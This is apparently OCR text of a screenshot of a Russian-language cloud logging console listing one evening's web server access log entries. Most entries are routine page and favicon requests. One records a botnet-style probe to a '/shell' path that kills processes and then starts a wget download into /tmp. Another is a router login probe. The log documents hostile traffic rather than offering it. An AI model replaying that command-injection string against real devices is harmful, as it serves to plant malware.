 cloud-dymindd DE default Cloud Logging / Группы / default
Группа
default
Обзор
Логи
Мониторинг
Операции
Документация
Начать работу с Cloud Logging
Добавить записи
Инструкции для работы с Cloud
Logging
Передача логов с ВМ в Cloud
Logging
Логи
Уровень Все Последний час Сейчас 1h 3h 1d 1w 2w 6h
21:00 21:30 22:00 22:30 23:00 23:30 04.05.25 00:30
Запрос
Ресурс ID ресурса Поток Очистить Выполнить
Гистограмма
Время (UTC +5) Сообщение
03 мая 23:03:09.180 94.190.20.62 - - [2025-05-03T18:03:09Z] "GET /favicon.ico HTTP11" 404 0 84.201.148.142 Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
03 мая 23:01:27.547 154.81.156.54 - - [2025-05-03T18:01:27Z] "GET / HTTP11" 200 0 84.201.148.142 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36 Edg/90.0.818.46
03 мая 23:00:30.658 154.81.156.34 - - [2025-05-03T18:00:30Z] "GET / HTTP11" 200 0 84.201.148.142 Hello World
03 мая 22:55:50.801 185.218.84.39 - - [2025-05-03T17:55:50Z] "GET /shell?
killall+-9+arm7;killall+-9+arm4;killall+-9+arm;killall+-9+/bin/sh;killall+-9+/bin/sh;killall+-9+/z/bin;killall+-9+/bin/bash;cd+/tmp;rm+drea4+arm7;wget+http:/
HTTP11" 404 0 84.201.148.142 KrebsOnSecurity
03 мая 22:52:30.810 94.190.20.62 - - [2025-05-03T17:52:30Z] "GET / HTTP11" 200 0 84.201.148.142 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
03 мая 22:52:26.258 94.190.20.62 - - [2025-05-03T17:52:26Z] "GET /favicon.ico HTTP11" 404 0 84.201.148.142 Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
03 мая 22:52:25.531 94.190.20.62 - - [2025-05-03T17:52:25Z] "GET /pic.jpeg HTTP11" 200 0 84.201.148.142 Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
03 мая 22:52:25.434 94.190.20.62 - - [2025-05-03T17:52:25Z] "GET / HTTP11" 200 0 84.201.148.142 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
03 мая 22:46:01.742 49.48.135.74 - - [2025-05-03T17:46:01Z] "METHOD_UNSPECIFIED - HTTP11" 400 0 - -
03 мая 22:46:01.738 49.48.135.74 - - [2025-05-03T17:46:01Z] "GET / HTTP11" 200 0 84.201.148.142 Hello-World/1.0
03 мая 22:33:05.947 154.81.156.34 - - [2025-05-03T17:33:05Z] "GET / HTTP11" 200 0 84.201.148.142 Hello World
03 мая 22:25:34.876 176.65.149.195 - - [2025-05-03T17:25:34Z] "POST /boaform/admin/formLogin HTTP11" 404 29 84.201.148.142 Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
03 мая 22:25:14.318 178.211.139.123 - - [2025-05-03T17:25:14Z] "GET / HTTP11" 200 0 84.201.148.142 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36 Edg/90.0.818.46